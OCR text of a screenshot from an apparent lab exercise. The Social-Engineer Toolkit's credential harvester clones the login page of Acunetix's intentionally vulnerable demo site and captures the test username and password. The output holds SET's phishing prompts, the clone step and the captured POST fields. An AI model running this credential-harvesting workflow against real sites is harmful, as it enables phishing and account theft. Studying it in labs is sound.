 kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.2-vmware-...
1 2 3 4
14:49
root@kali: /home/kali
File Actions Edit View Help
Screenshot taken
View image
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.0.136]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.0.143 - - [30/Jul/2025 14:47:33] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: uname=test
POSSIBLE PASSWORD FIELD FOUND: pass=test
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Não seguro testphp.vulnweb.com/login.php
InPrivate
Google Microsoft Assistec e-mail Ferramentas URL AI AI Hacking OSINT
Outros favoritos
Traduzir a página do inglês?
Traduzir para
português
Traduzir Agora não
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
If you are already registered please enter your login information below:
Username :
Password :
login
You can also signup here.
Signup disabled. Please use the username test and the password test.
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may